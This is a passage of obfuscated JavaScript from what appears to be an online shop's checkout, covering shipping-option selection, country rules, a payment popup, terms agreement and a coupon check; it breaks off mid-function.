_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]];_0x157df4[_0x423660(0x8cf)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x8ab)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x22b)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x22b)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xafe)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0xe05)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xaf7)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1413)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x16c1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xf79)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x6d6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1497)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);_0x157df4[_0x423660(0x1ae3)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x101d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1005)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0x917)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb4a)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x19a0)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x9e6)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x37a)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xbe4)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x2b6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x1ba9)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x66d)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xae1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);let _0x3b90bf=_0x1843e1[_0x44eef5][0x2*0x7e8+0x10bb*0x2+-0x3*0x106c][_0x423660(0x1c15)](-0x1ebb+-0x1e34*0x1+-0x1*-0x3cf1),_0x513171;if(_0x157df4[_0x423660(0xe05)](_0x1843e1[_0x44eef5][0x1032+-0x2c+-0x32*0x52],'0')){if(fxconvert){const _0x2c34f9=$[_0x423660(0x5fa)]('FX');_0x157df4[_0x423660(0xe05)](_0x2c34f9,'')&&(_0x3b90bf=_0x157df4[_0x423660(0x14fa)](_0x3b90bf,_0x2c34f9)[_0x423660(0x1c15)](0x3*0x68c+-0x11*-0x24a+-0x3a8c));}_0x157df4[_0x423660(0x1413)](_0x1867a8,_0x157df4[_0x423660(0xb15)])?grandtotal=_0x157df4[_0x423660(0x5df)](subtotal,_0x157df4[_0x423660(0x6a4)](parseFloat,_0x3b90bf)):grandtotal=subtotal,_0x513171=_0x157df4[_0x423660(0xfce)](_0x481da4,_0x3b90bf);}else _0x513171=_0x157df4[_0x423660(0x3f1)];let _0x59df24=_0x157df4[_0x423660(0x1ac9)];_0x157df4[_0x423660(0x1177)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])&&(_0x59df24=_0x157df4[_0x423660(0x82e)]);let _0x18e0c1=_0x157df4[_0x423660(0x109c)];_0x157df4[_0x423660(0xf03)](windowWidth,0x5f3+0x61*-0x8+-0x2f)?_0x18e0c1+=_0x157df4[_0x423660(0x29c)]:_0x18e0c1+=_0x157df4[_0x423660(0x145a)];_0x18e0c1+=_0x157df4[_0x423660(0xc39)](_0x157df4[_0x423660(0xa99)](_0x157df4[_0x423660(0x838)],_0x481da4),subtotal[_0x423660(0x1c15)](-0x2*-0xa43+0x415+-0x833*0x3)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0xe5d)],_0x18e0c1+=_0x157df4[_0x423660(0x3a4)];for(let _0x17266d=-0xe73+0xeb7*-0x2+0x2be1;_0x157df4[_0x423660(0x166a)](_0x17266d,_0x1843e1[_0x423660(0x1bda)]);_0x17266d++){let _0x47fa65=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0xed1)](_0x157df4[_0x423660(0x5a2)](getFlagEmoji,country),'\x20'),_0x1843e1[_0x17266d][-0xc+0x782+-0x5*0x17e]);_0x157df4[_0x423660(0x137c)](_0x17266d,_0x44eef5)?_0x18e0c1+=_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x145f)],_0x1843e1[_0x17266d][-0x3fd*0x7+0x181*0x11+0x1*0x25c]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][-0x1*-0x2386+-0x1103*-0x2+-0x13*0x3a9]),_0x157df4[_0x423660(0x4d6)]):_0x18e0c1+=_0x157df4[_0x423660(0x14b2)](_0x157df4[_0x423660(0x1bca)](_0x157df4[_0x423660(0xf97)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0xb4e)](_0x157df4[_0x423660(0x91d)],_0x1843e1[_0x17266d][-0x9da+0x18db+-0xeff]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][0x1*-0xa0d+0x1b2+-0x1ac*-0x5]),_0x157df4[_0x423660(0x4d6)]);}_0x18e0c1+=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x17fe)],_0x513171),_0x157df4[_0x423660(0x153f)]),_0x18e0c1+=_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0xc5a)],_0x481da4),grandtotal[_0x423660(0x1c15)](0x1c*0x92+0x15e4+-0x22*0x11d)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0x586)],mustagree=!![],agree=![];let _0xad041f='',_0x5a82fd=-0x6da+0x26fa+-0x1d64,_0x4c80a8=0x3d*-0x39+0x1b*-0xfb+0x1*0x287c,_0x12473f='5';_0x157df4[_0x423660(0x11c5)](windowWidth,0x1115+-0x1d82+0x1*0xec5)&&(_0x4c80a8=_0x157df4[_0x423660(0x193e)],_0x12473f='-3');let _0xc231f=_0x157df4[_0x423660(0x467)](_0x157df4[_0x423660(0x1bc)](_0x157df4[_0x423660(0x1d02)](_0x157df4[_0x423660(0x475)](_0x157df4[_0x423660(0x975)],_0x4c80a8),_0x157df4[_0x423660(0x1151)]),_0x12473f),_0x157df4[_0x423660(0x1a33)]),_0x1e8f29=_0x157df4[_0x423660(0xb40)];_0x157df4[_0x423660(0x29f)](windowWidth,-0x1f87+0x4*-0x22a+0x13*0x23d)&&(_0x1e8f29+=_0x157df4[_0x423660(0x1899)]);_0x1e8f29+='\x27';let _0x1e4168=_0x157df4[_0x423660(0xfce)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x1bc)](_0xc231f,_0x157df4[_0x423660(0x503)]),_0x1e8f29),_0x157df4[_0x423660(0xde2)]),_0x317175=_0x157df4[_0x423660(0x695)](_0x157df4[_0x423660(0x792)](_0x157df4[_0x423660(0x4d9)](_0xc231f,_0x157df4[_0x423660(0x1c2a)]),_0x1e8f29),'>');_0xad041f=_0x317175;_0x157df4[_0x423660(0x1418)](country,'US')&&_0x157df4[_0x423660(0x722)](_0x5a82fd,-0x3*-0x184+-0x8fe+0x13*0x66);_0x157df4[_0x423660(0x10f0)](country,'SG')&&_0x157df4[_0x423660(0x7e5)](_0x5a82fd,-0x803*0x4+0x5*0x3a9+0x1*0xfb3);(_0x157df4[_0x423660(0x99e)](subtotal,_0x5a82fd)||_0x157df4[_0x423660(0x77f)](country,'US')||_0x157df4[_0x423660(0x256)](country,'CA')||_0x157df4[_0x423660(0xe47)](country,'ID')||_0x157df4[_0x423660(0x1d6)](country,'PH')||_0x157df4[_0x423660(0x204)](country,'TH')||_0x157df4[_0x423660(0x19a0)](country,'FR')||_0x157df4[_0x423660(0x17fc)](country,'GB')||_0x157df4[_0x423660(0xfb0)](country,'IT')||_0x157df4[_0x423660(0x151a)](country,'DE')||_0x157df4[_0x423660(0x538)](country,'CH')||_0x157df4[_0x423660(0x12ae)](country,'AT')||_0x157df4[_0x423660(0x1647)](country,'BE')||_0x157df4[_0x423660(0x781)](country,'DK')||_0x157df4[_0x423660(0x180)](country,'FI')||_0x157df4[_0x423660(0x4fa)](country,'NL')||_0x157df4[_0x423660(0x1674)](country,'NO')||_0x157df4[_0x423660(0x46e)](country,'BR')||_0x157df4[_0x423660(0xb66)](country,'MX')||_0x157df4[_0x423660(0x919)](country,'IL')||_0x157df4[_0x423660(0x1927)](country,'IN'))&&(_0xad041f=_0x1e4168,mustagree=!![],agree=![]);let _0x52c307=_0x157df4[_0x423660(0x1d6a)];if(mustagree){let _0x3d6465=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x3d6465[_0x423660(0x796)]=_0x157df4[_0x423660(0x5f3)],_0xad041f+=_0x157df4[_0x423660(0x467)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);}else _0xad041f+=_0x157df4[_0x423660(0x1412)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);_0x157df4[_0x423660(0xafe)](country,'US')&&(_0xad041f+=_0x157df4[_0x423660(0xfa5)]);const _0x3bd1fb=_0x157df4[_0x423660(0x1a9f)];(_0x157df4[_0x423660(0x694)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])||_0x157df4[_0x423660(0x1ac1)](_0x1867a8,_0x157df4[_0x423660(0x11fc)]))&&(_0x18e0c1+=_0x157df4[_0x423660(0x1d2)](_0x157df4[_0x423660(0x1412)](_0x157df4[_0x423660(0x1fb)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),!onlybtcpay&&(_0x18e0c1+=_0x3bd1fb));_0x157df4[_0x423660(0x5b6)](_0x1867a8,_0x157df4[_0x423660(0xd63)])&&(_0x18e0c1+=_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x1723)](_0x157df4[_0x423660(0x1206)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),_0x18e0c1+=_0x3bd1fb,_0x157df4[_0x423660(0x9b9)](setTimeout,function(){const _0x5183a8=_0x423660;let _0x89a4ad=document[_0x5183a8(0x181a)+_0x5183a8(0x1641)](_0x157df4[_0x5183a8(0xdc0)]);_0x157df4[_0x5183a8(0xfb5)]($,_0x89a4ad)[_0x5183a8(0x55a)](0x1d79+0x14b+0x4*-0x6e9,0x175*0x8+0x178*0x4+-0x1187);},0x24f6+0x12d3+-0x1213*0x3));arr=Array[_0x423660(0x7f8)](items);_0x157df4[_0x423660(0x13ee)](_0x1843e1[_0x44eef5][0xc7f+0x282*-0x9+0xa16],_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1[_0x44eef5][-0x15*-0x9f+0x16f9*-0x1+0x9f1]=_0x157df4[_0x423660(0x5bd)]);let _0x1f006d=[_0x1843e1[_0x44eef5][0x94a+-0x20b*0x4+0xd*-0x16],_0x1843e1[_0x44eef5][-0x7*-0xfb+-0x66*0x7+-0x410],_0x1843e1[_0x44eef5][0x20f*0xd+0x1*-0x18e9+-0x1d8]];_0x157df4[_0x423660(0x1b6b)](_0x1867a8,_0x157df4[_0x423660(0xb15)])&&arr[_0x423660(0xbda)](_0x1f006d);let _0x23eee6=_0x157df4[_0x423660(0xe9e)],_0x102dc8=_0x157df4[_0x423660(0x1cdc)],_0x2d7a6f='';isbtc&&(_0x2d7a6f=_0x157df4[_0x423660(0x1cb1)]);onlyprepay&&(_0x23eee6=_0x157df4[_0x423660(0x16e)]);onlybtcpay&&(_0x23eee6=_0x157df4[_0x423660(0xd14)],_0x157df4[_0x423660(0x3f5)](country,'RU')?_0x2d7a6f=_0x157df4[_0x423660(0x836)]:_0x2d7a6f=_0x157df4[_0x423660(0x17db)]);let _0x43ced8=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x157df4[_0x423660(0x166a)](windowWidth,0x1*-0x17aa+-0x1*-0xd8c+-0x91*-0x16)?_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0x127c)]:_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0xe4c)];shippingmethod=_0x1843e1[_0x44eef5][0x1a5*0x13+-0x5*-0x9f+-0x225a],Swal[_0x423660(0x549)]({'showClass':{'popup':_0x59df24},'hideClass':{'popup':_0x157df4[_0x423660(0x69d)]},'width':wid,'padding':pad,'html':_0x18e0c1,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x102dc8,'cancelButtonColor':_0x157df4[_0x423660(0x168f)],'confirmButtonText':_0x23eee6,'cancelButtonText':_0x157df4[_0x423660(0x17da)],'footer':_0x2d7a6f,'reverseButtons':![]})[_0x423660(0x15d0)](_0x3d703c=>{const _0x423c0c=_0x423660;if(_0x3d703c[_0x423c0c(0x1a8e)]){!onlybtcpay?isbtc=![]:isbtc=!![];if(agree){let _0x42fc68=![];_0x157df4[_0x423c0c(0x1511)](shptime,0x51f+0x12fa+-0x1816)&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x1c14)](country,'JP')&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x316)](agreePayment,arr,grandtotal[_0x423c0c(0x1c15)](-0x86*-0x9+-0x35*-0x8+-0x2c*0x25),_0x42fc68,_0x1843e1[_0x44eef5][-0x18fb+-0xe8b+0x2786]);}else{_0x157df4[_0x423c0c(0x1478)](alert,_0x157df4[_0x423c0c(0x1c80)]);let _0x1f28ab=document[_0x423c0c(0x181a)+_0x423c0c(0x1641)](_0x157df4[_0x423c0c(0xc2c)]);_0x157df4[_0x423c0c(0x1875)](showShipping,_0x1f28ab[_0x423c0c(0x21c)+_0x423c0c(0x6d8)],_0x157df4[_0x423c0c(0x11fc)]);}}else arr=null,cartisopen=![];}),_0x18e0c1='';if(_0x157df4[_0x423660(0x1279)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])){let _0x1e6cee=_0x157df4[_0x423660(0x853)];_0x157df4[_0x423660(0x11ff)](gsAnalytics,_0x1e6cee),_0x157df4[_0x423660(0x6e9)](googleAnalytics,_0x1e6cee);}else{let _0x500a4e;if(_0x1843e1[_0x44eef5][0x2675+-0x1822+-0xe53][_0x423660(0x839)](_0x157df4[_0x423660(0x1bce)]))_0x500a4e=_0x157df4[_0x423660(0x96e)];else{if(_0x1843e1[_0x44eef5][0x1c2+-0x2398+0x3d*0x8e][_0x423660(0x839)](_0x157df4[_0x423660(0x4af)]))_0x500a4e=_0x157df4[_0x423660(0x158a)];else _0x1843e1[_0x44eef5][-0x943+-0x1742+-0x1*-0x2085][_0x423660(0x839)](_0x157df4[_0x423660(0x12f2)])&&(_0x500a4e=_0x157df4[_0x423660(0x169b)]);}_0x157df4[_0x423660(0x26a)](gsAnalytics,_0x500a4e),_0x157df4[_0x423660(0x424)](googleAnalytics,_0x500a4e);}}function agreeTerms(){const _0x4d9264=_0x16f844,_0x282e54={'hjabT':_0x4d9264(0x13af),'SKXQr':_0x4d9264(0x10e3),'eSzPo':_0x4d9264(0x189a)+_0x4d9264(0x176c)+_0x4d9264(0x1823),'eYBdT':_0x4d9264(0x1d0d),'fqikZ':_0x4d9264(0x15f6),'LBalF':_0x4d9264(0x14b5)},_0x5d074a=document[_0x4d9264(0x181a)+_0x4d9264(0x1641)](_0x282e54[_0x4d9264(0x1719)]);!agree?(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x1cda)],agree=!![]):(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x61b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x352)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x4d4)],agree=![]);}function gotoPolicy(_0x44b341){const _0x42447b=_0x16f844,_0x397e73={'lphoa':function(_0x4b7bfb,_0x192c7c){return _0x4b7bfb+_0x192c7c;},'pshqW':_0x42447b(0x1ce8)+_0x42447b(0xe5a)+_0x42447b(0x1799),'QKJqg':_0x42447b(0xbfd),'flCaX':function(_0x3126c2,_0x3ecda3){return _0x3126c2(_0x3ecda3);},'pLHen':function(_0x5199ed,_0x174201){return _0x5199ed+_0x174201;},'FcuQN':_0x42447b(0xa4a)+_0x42447b(0x1287)};window[_0x42447b(0xa5a)](_0x397e73[_0x42447b(0xe70)](_0x397e73[_0x42447b(0x174f)],_0x44b341),_0x397e73[_0x42447b(0x32e)]),_0x397e73[_0x42447b(0xf82)](gsAnalytics,_0x397e73[_0x42447b(0x2a1)](_0x397e73[_0x42447b(0x1ba4)],_0x44b341));}function lastCheckout(){const _0x5e3304=_0x16f844,_0x5c137d={'MYWfK':function(_0x25d5e5,_0x10f555){return _0x25d5e5==_0x10f555;},'WZcKH':function(_0x3e4627,_0xacb184){return _0x3e4627+_0xacb184;},'jCaWc':function(_0x438b2f,_0x48679f){return _0x438b2f==_0x48679f;},'qPKtg':function(_0x1e9ad2,_0x491bd1){return _0x1e9ad2+_0x491bd1;},'RWBuZ':function(_0x1177c1,_0x14cc7b){return _0x1177c1+_0x14cc7b;},'NOAeN':function(_0x364546,_0x437289){return _0x364546-_0x437289;},'gMRPi':function(_0x76f1f3,_0x8353e3){return _0x76f1f3/_0x8353e3;},'WvmtS':function(_0x2d4234,_0x83ceab){return _0x2d4234*_0x83ceab;}};let _0x2a438b=0x1549+-0x5b1*-0x4+-0x1*0x2825;if(localStorage[_0x5e3304(0xd38)]('u')){let _0x53a904=localStorage[_0x5e3304(0xd38)]('u');_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x2*-0xa85+0x19*0xde+-0x91),_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x23d8+-0x12*0x15f+-0xb2a,0x7*-0x412+0x24*-0xe0+0x3c08),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/\s/g,''),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/-/g,'');if(_0x53a904){let _0x7bb5cc=_0x53a904[_0x5e3304(0x84c)]('/'),_0x34ffba=_0x7bb5cc[-0x80b+-0xb*0x1f9+0x1dc0],_0x5bffd3=_0x7bb5cc[-0x1*0x20ce+0x997+0x1738],_0x5efebe=_0x7bb5cc[0x1*0x230c+0x1d9*0xf+-0x3ec3];_0x5c137d[_0x5e3304(0x12f8)](_0x5bffd3[_0x5e3304(0x1bda)],0x59*-0x6b+-0x296*0xa+0x3f10)&&(_0x5bffd3=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5bffd3));_0x5c137d[_0x5e3304(0x1871)](_0x5efebe[_0x5e3304(0x1bda)],0x1a9e+0x22f8+0xc51*-0x5)&&(_0x5efebe=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5efebe));const _0x16e126=_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x13ba)](_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x49c)](_0x34ffba,'-'),_0x5bffd3),'-'),_0x5efebe),_0x15af72=Date[_0x5e3304(0x180a)](_0x16e126),_0x1ee0a4=new Date(_0x15af72),_0x59a9b6=new Date(Date[_0x5e3304(0x5d9)]()),_0x2a0868=_0x5c137d[_0x5e3304(0x106e)](_0x59a9b6[_0x5e3304(0x1378)](),_0x1ee0a4[_0x5e3304(0x1378)]()),_0x1ad064=Math[_0x5e3304(0x1aff)](_0x5c137d[_0x5e3304(0x1892)](_0x2a0868,_0x5c137d[_0x5e3304(0x80f)](_0x5c137d[_0x5e3304(0x80f)](-0x137c+0x7a*-0xf+0xf45*0x2,-0x29*0x83+0x1bae+0xd*0x91),0x1fdc+-0xaf1+-0x14d3)));_0x2a438b=_0x1ad064;}}return _0x2a438b;}function cp(_0x12ec1f){const _0x56f3cf=_0x16f844,_0xb45ee5={'PjXZJ':function(_0x27754f,_0x4dd33d){return _0x27754f(_0x4dd33d);},'IiAmR':_0x56f3cf(0x6b0),'MZTmV':function(_0x2a5885){return _0x2a5885();},'FJoxX':function(_0x250afb,_0x204fc9){return _0x250afb(_0x204fc9);},'prtfb':_0x56f3cf(0xbed),'KiVjV':function(_0xcf4f77,_0x479ecd){return _0xcf4f77(_0x479ecd);},'wJtNv':_0x56f3cf(0x229)+'==','DAVwz':_0x56f3cf(0x1b4b),'DNxCN':function(_0x54487f,_0x4c8505){return _0x54487f==_0x4c8505;},'IztyP':function(_0x344512,_0x569521){return _0x344512==_0x569521;},'EAQGc':function(_0x259335,_0x192eb6){return _0x259335>_0x192eb6;},'qOxdP':function(_0xb1cc24,_0x53152c){return _0xb1cc24!=_0x53152c;},'XCNhN':function(_0x2dc251,_0x2e381a){return _0x2dc251==_0x2e381a;},'BfsAM':_0x56f3cf(0x50e),'rAcjx':_0x56f3cf(0x1a3e)+_0x56f3cf(0x1cdf)+_0x56f3cf(0x1b9e)+_0x56f3cf(0x1839)+_0x56f3cf(0x1ce9)+_0x56f3cf(0x18eb)+_0x56f3cf(0xb4d)+_0x56f3cf(0x73e)+_0x56f3cf(0x1b18),'nUvlP':_0x56f3cf(0x844),'DJeuD':_0x56f3cf(0x391)+_0x56f3cf(0x6ed)+'g','oDqxY':_0x56f3cf(0x391)+_0x56f3cf(0x9cd),'wmHKJ':function(_0x4ab5d3,_0x45d69e,_0x505273){return _0x4ab5d3(_0x45d69e,_0x505273);},'oHZpP':_0x56f3cf(0x829)+_0x56f3cf(0x2c6),'zXenZ':_0x56f3cf(0x19fb)+_0x56f3cf(0x10b7)+_0x56f3cf(0x10be)+_0x56f3cf(0x1ca8)+_0x56f3cf(0x39b)+_0x56f3cf(0xa8d)+_0x56f3cf(0x212)+_0x56f3cf(0x1c91)+_0x56f3cf(0x1ed)+_0x56f3cf(0x427)+'t.','gtFJv':_0x56f3cf(0x594),'ObAbl':_0x56f3cf(0xd53)+_0x56f3cf(0x3ae)+_0x56f3cf(0xcc8)+_0x56f3cf(0x893)+_0x56f3cf(0x17cf),'laTKi':_0x56f3cf(0x19fb)+_0x56f3cf(0x10b7)+_0x56f3cf(0x10be)+_0x56f3cf(0xf53)+_0x56f3cf(0x25f)+_0x56f3cf(0x19ed)+_0x56f3cf(0x1a03)+_0x56f3cf(0x1e5)+_0x56f3cf(0x832)+_0x56f3cf(0xb65)+_0x56f3cf(0x1c81)+_0x56f3cf(0x1471)+_0x56f3cf(0x144b)+_0x56f3cf(0x1340)+_0x56f3cf(0x147f)+_0x56f3cf(0x42c)+_0x56f3cf(0x1594)+_0x56f3cf(0x930)+_0x56f3cf(0x1c3d)+_0x56f3cf(0xeed)+_0x56f3cf(0x18f0)+_0x56f3cf(0xbee)+_0x56f3cf(0xbd3)+_0x56f3cf(0x1c3f)+_0x56f3cf(0x44f)+_0x56f3cf(0x12a3)+_0x56f3cf(0x1c53)+_0x56f3cf(0x1acf)+_0x56f3cf(0x390)+_0x56f3cf(0x159e)+_0x56f3cf(0x1611)+_0x56f3cf(0x1ad1)+_0x56f3cf(0x1b45),'ccZcO':function(_0x5e02d7,_0x70464,_0x491e5b){return _0x5e02d7(_0x70464,_0x491e5b);}};_0xb45ee5[_0x56f3cf(0x112f)](setTimeout,function(){const _0x31bfda=_0x56f3cf,_0x3cf9a1={'Srhrm':function(_0x169c1c,_0x45ef04){const _0x410812=_0x1fc5;return _0xb45ee5[_0x410812(0x5f0)](_0x169c1c,_0x45ef04);},'TiSyH':_0xb45ee5[_0x31bfda(0x1779)],'ShpPb':function(_0x588c47){const _0x4142fc=_0x31bfda;return _0xb45ee5[_0x4142fc(0x1122)](_0x588c47);}},_0x1622b3=_0xb45ee5[_0x31bfda(0xa72)](atob,_0xb45ee5[_0x31bfda(0x74a)]),_0x5e5b96=_0xb45ee5[_0x31bfda(0x990)](atob,_0xb45ee5[_0x31bfda(0xbd5)]),_0x2aa3d6=document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1a8e)];if(_0xb45ee5[_0x31bfda(0x1654)](_0x2aa3d6,_0x1622b3)||_0xb45ee5[_0x31bfda(0x808)](_0x2aa3d6,_0x5e5b96)){if(_0xb45ee5[_0x31bfda(0x1323)](items[_0x31bfda(0x1bda)],0x1347+0x94*-0xd+0xbc3*-0x1)&&_0xb45ee5[_0x31bfda(0x11f0)]($[_0x31bfda(0x5fa)]('cp'),'cp')){if(_0xb45ee5[_0x31bfda(0x182a)]($[_0x31bfda(0x5fa)]('cp'),_0xb45ee5[_0x31bfda(0x137a)]))_0xb45ee5[_0x31bfda(0xa72)](alert,_0xb45ee5[_0x31bfda(0x13ec)]);else{let 